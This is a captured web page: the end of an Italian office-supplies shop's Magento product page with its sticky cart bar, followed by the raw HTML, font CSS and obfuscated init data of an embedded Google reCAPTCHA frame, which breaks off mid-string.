class="contentHide"> <div class="clSticky"> <div class="imgBorder"> <div class="borderImg"> <img class="lazyload stickyImg" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/60305dd2e05c788fb178e1645ab21fc7/9/3/93448.jpg"> </div> </div> </div> </div> <div class="contentHide"> <div class="clSticky" id="parentQtySticky"> <div class="quantity"> <div class="product-qty"> <div class="control custom-qty"> <div class="btn-plus"> <button type="button" class="reduced items" onclick="var result = document.getElementById('qtySticky'); var qtySticky = result.value; if( !isNaN( qtySticky ) && qtySticky > 1 ) result.value--;return false;"> <i class="fa ion-minus"></i> </button> </div> <input name="qty" type="number" min="1" value="1" title="Qt&#xE0;" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:10000}}" id="qtySticky" class="qty" > <div class="btn-plus"> <button type="button" class="increase items" onclick="var result = document.getElementById('qtySticky'); var qtySticky = result.value; if( !isNaN( qtySticky )) result.value++;return false;"> <i class="fa ion-plus"></i> </button> </div> </div> </div> </div> </div> </div> <div class="contentShow"> <div class="clSticky"> <button id="btnSticky" class="action button" title="Aggiungi&#x20;al&#x20;Carrello"><span>Aggiungi al Carrello</span></button> </div> </div> </div></div><script type="text/x-magento-init"> { "*": { "magepowStickycart": { "jsonData":{"stickyCart":".stickyCart","qtySticky":"#qtySticky","quantity":".quantity","btnSticky":"#btnSticky"}, "typeProduct": "simple", "scrollHeight": 0 } } }
</script></div> <script type="text/javascript"> require(["jquery", "magepow/lazyload", "domReady!"], function($, lazyload){ var imgLazy = $('img.lazyload').not(".loaded"); imgLazy.lazyload(); imgLazy.on('load',function(){ var img = $(this); if(img.hasClass( "loaded" )) return; if(img.attr('src') == img.data('src')){img.addClass('loaded');} else {img.lazyload();} if($.equalheight) $.fn.equalheight(); }); $('body').on('contentUpdated', function () { var lazy = $(this).find("img.lazyload").not(".loaded").lazyload(); lazy.on('load',function(){ var img = $(this); if(img.hasClass( "loaded" )) return; if(img.attr('src') == img.data('src')){img.addClass('loaded');} else {img.lazyload();} if($.equalheight) $.fn.equalheight(); }); }); $('body').removeClass('loading_body'); }); </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdA9UQfAAAAALJgvvoIEVoYJ9UxWkqI_6p1-Pyo&co=aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQ6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=i8wthss24wb0
body_size: 48659
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="QCRSGnTam1N2yVzrmaaxNQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="QCRSGnTam1N2yVzrmaaxNQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QCRSGnTam1N2yVzrmaaxNQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22aAHCtVRxw47Ct3oTwoUKw4bCrinDn8KhTiU9wrs2wp4qS8O7w5JFw5jDnsKWEB88W1oMYzgeAw3DjsOLKU9Sw5fDhcOYw7LDk8Oiw7F1w7zCj8OMw4bDgMO9A0ppw7dMBsOVw5/[base64]/CvsObw5XDhMKUworDqsO1S8KEUnMhw6TCk2Fhwo8+TMKve33CuMKcwo/Ci8Ovw47DrMOAJ8KvH8O5w7XCoTfCrMKhw59Maml+wp7DjsO1YsOJNsK2NMKvwrgAAl4UeABcQ2bDhhHDiF7Cp8Kbwr/[base64]/DlW0ILDbDi3zDqBpaJl/Cu8OjwqLDqsKIwrvCi3UYw6XCtcKEwpc8N8OqV8Kkw6AFw4Rww5vDtsOFwoFiH1Nma8KLWioSw755wrhpfilxew7CulTCtcKXwrJBAi8fwpPCusOYw4ojw6rCh8OMwqkgWsOGeUDDlgQ6enLDiEvDhsO/wq0DwrhMKRVBwofCnhJPR1lQYsORw4jDtCrDkMOADsO7FRZ/aWDCiGLChMOyw7DCoCPClcK/GcKUw6cmw5zDjsOIw7xiBcOnFcOCw4DCrCVgDQfDjATCmm/[base64]/wqRvV8Okwp/[base64]/[base64]/w7DDp8OwIkt+wqzDhcKMQ8Oaw4/DvFEjc2/CrMOTfMKuw4XDvX7DjsOkworCocO4cA1UQMKkwr0QwprChsKuwqnCjyfDk8K3wrIRbMO6w6lnKMKvwqVCfsKEK8K7w7RHLsK/FcOLwqTDknsPwrl5woM0w6wcLMOKw6J/wrExw4N/wpXCi8KQwptWHVvDlMKSwoBZfsKKw7gtwqsVw4PCgFLDlEpZwrTDocOTwr9Iw4UVMcKma8K4w7DCuynCjVzCk1vDpMKwGsObMMKNNcKOOsOHw7V/wozCvcOuw4LCu8Ocw4PDmsOMTzgNw5V5NcOeBTXCicK6RQrDvVgZC8KxSsKHKcKsw71rwp8Dw5RWwqc3Gn5ddTnDqSAYwr/DqcO5XmrCihLDvMO3wpNgw4XDn1fDv8O+FMKZOj0/P8OOV8KJMDHDkUrDjU5WS8Kjw7jDmsKkw4rDiEvDmMOHw5PCoGDCjRgJw5wIw6QLwo0ww6vDhcKAw7fDkMKNwrE5WSEEdnjCoMOCwosKBcKpdXRUw7E6w7vDjMKAwoABw4xJwrTCiMOkw4PCgMOOw7siJ1/DvhbCtgQWw7cEw7tkw6nDuUcowpELTsKuccOGwqfDtSx+W8K4HMO4woV8w6pGw7kcw4jDvVgawr1+bTF/D8K3YsO6wpDCtHg2S8OQHTNWOEF2Ehwgw4XCpcK2w5cOw6pOFzwzQsK3w4d2w6gkwqDCowMdw5zDsHgzwozCsRoVLSUYeCB0Sgdkw5QbbMKbQMKHGhbDj3/CkcKmw6A+dB/DokJdwonCrMKlwojDlcKnw7vDj8O/w54sw5HCixTCs8KmbsOFwqlQw7p0w41rKsOaY07DvT9Uw4zCg8O3Y2XCiSBTwpYBEMORw7vDoGbCi8K6Qi/[base64]/[base64]/K33DqMOCwosIT17DoMONAirClsK3ZlvCo8Odwqw2wr3DqGjCijFDw6hjSsKpw7JRwq86L8O8IHkMYmwLU8Oee1g0XsOVw6szfD7ChUHCmC9eACFDw7DCt8KnaMKYw7xmFcKQwqsuVwXClEvCpnlTwrQww5LCuRnCpsKBw6PDgAfCi0TCqmo7CcOFScKQwoMKTl/DvsKDLsKswqHCjlUIw6PDkcKqZzcnwoIpRsO1woJPw7vDkhzDlU/DhkrDuwwYw49heUrCmnrDhsOpwp5WXG/DmsK2M0VdwpnCi8OVw4XDoD4SdcK+woEMw6EBZsOYCMOwR8KrwoUlN8ODIsKVTMO4w53DlMK7RzIQZWNRNCUnw